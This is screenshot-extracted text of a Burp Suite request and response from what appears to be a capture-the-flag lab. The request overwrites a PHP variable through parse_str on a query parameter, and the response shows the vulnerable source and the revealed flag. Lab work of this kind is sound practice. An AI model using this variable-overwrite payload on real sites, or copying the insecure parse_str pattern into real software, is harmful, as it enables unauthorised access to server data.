 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.87.20:10003 ?
Request
Raw Params Headers Hex
1 GET /?heetian=he=abcd HTTP/1.1
2 Host: 192.168.87.20:10003
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
color: #007700">);<br /></span><span
style="color: #0000BB">$flag</span><span
style="color: #007700">=</span><span
style="color: #0000BB">file_get_contents
</span><span style="color: #007700">(</
span><span style="color: #DD0000">"/flag"
</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">
$he&nbsp;</span><span style="color:
#007700">=</span><span style="color:
#DD0000">'goodluck'</span><span style="
color: #007700">;<br /><br /></span><span
style="color: #0000BB">parse_str</span><
span style="color: #007700">(</span><span
style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span
style="color: #DD0000">'heetian'</span><
span style="color: #007700">]);<br />
if&nbsp;(</span><span style="color:
#0000BB">$he&nbsp;</span><span style="
color: #007700">==</span><span style="
color: #DD0000">"abcd"</span><span style=
"color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">var_dump</span><
span style="color: #007700">(</span><span
style="color: #0000BB">$flag</span><span
style="color: #007700">);<br />}<br /></
span><span style="color: #0000BB">?&gt;<
br /></span>
12 </span>
13 </code>string(33)
"3b426c94e9c4ee55c4e025ca6ad74942
14 "
15
? ← → Search... 0 matches \n Pretty
Done 1,617 bytes | 2 millis